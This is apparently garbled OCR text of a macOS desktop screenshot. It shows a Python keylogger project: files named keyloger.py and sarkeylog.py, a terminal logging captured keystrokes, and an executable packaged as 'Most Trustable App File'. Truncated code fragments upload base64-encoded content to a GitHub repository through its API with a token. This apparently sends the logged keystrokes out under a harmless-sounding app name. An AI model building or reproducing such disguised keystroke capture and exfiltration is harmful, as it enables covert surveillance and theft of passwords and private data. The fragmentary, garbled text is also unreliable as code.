 Terminal Shell Edit View Window Help
Tue Dec 3 06:09
Most Trustable App File I...
Most Trustable App File 18.8 MB
Modified: 21 November 2024 at 22:10
Add Tags...
General:
Kind: Application (Apple silicon)
Size: 1,87,95,538 bytes (18.8 MB
on disk)
Where: iCloud Drive ▸ Desktop ▸ dist
Created: 21 November 2024 at 22:10
Modified: 21 November 2024 at 22:10
Version: 0.0.0
Locked
Scale to fit below built-in camera
More Info:
Last opened: 23 November 2024 at 23:27
Name & Extension:
Most Trustable App File.app
Hide extension
Comments:
Preview:
Sharing & Permissions:
You have custom access
Name Privilege
aurora (Me) Read & Write
staff Read only
everyone Read only
Most Trustable Executab...
exec
Most Trustable Executa... 17 MB
Modified: 21 November 2024 at 22:12
Add Tags...
General:
Kind: Unix Executable File
Size: 1,70,46,880 bytes (17 MB on disk)
Where: iCloud Drive ▸ Desktop ▸ dist
Created
Modified
More In
Last oper
Name &
Most Tr
Hide e
Comme
Open w
Term
Use this a
like this d
Change All...
Preview:
exec
Sharing & Permissions:
You can read and write
Name Privilege
aurora (Me) Read & Write
staff Read only
everyone Read only
quantaaws.bits-goa.ac.in
CHEM F111
https://quantaaws.bits-goa.ac.in/pluginfile.php/117537/mod_resource/co...
Course: ENGINEERING GRAPHICS BITS F110
Search
e code browsing. Trust this window to enable all features. Manage Learn More
dist
View Group Share Edit Tags Action Search
Get More Storage Learn More
Desktop — Python keyloger.py — 80×24
Slots.xlsx
TRW.pages
Timeless.mp3
a6700_tanishq_girls finals
app.log
build
dist
gist
hanime.icns
keyloger.py
keyloger.spec
keylogrfinal.py
log.txt
pynputtest.py
sarkeylog.py
sparse.py
testkey.py
z50_aradhya_finals
[aurora@Uttkarshs-Laptop-2 Desktop % python3 keyloger.py ]
Read log data: 2024-11-21 21:00:31: [Key.ctrl]
2024-11-21 21:00:31: c
File updated successfully.
Lightroo...
Lightroo...
Photosh...
Stremio...
iCloud Drive › Desktop › build
esponse = requests.put(url, json=data, headers={"Authorization": f"token {token}"})
e_response.status_code == 200:
t("File updated successfully.")
t(f"Error updating file: {update_response.json()}")
e.status_code == 404:
ile not found on GitHub; consider using create_github_file to initialize.")
Error fetching file: {response.json()}")
b_file(token, repo_owner, repo_name, file_path, content, commit_message):
s://api.github.com/repos/{repo_owner}/{repo_name}/contents/{file_path}'
e(content, bytes):
= base64.b64encode(content).decode('utf-8')
40 elif isinstance(content, str):
41 content = base64.b64encode(content.encode('utf-8')).decode('utf-8')
42 else:
Restricted Mode 0 5 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Python
Lightroom Classic
11.5 U2B AIO [RiD]
Lightroom Classic
11.5 U2B...ER [RiD]
Photoshop 25.1
[Monter Group]
Stremio 4.4.168
ICNS
hanime.icns
Adobe Lightroom
Classic 1...CR].dmg
keyloger.spec
Metadata.worm
DEC
3
tv
1
A
LT
XLSX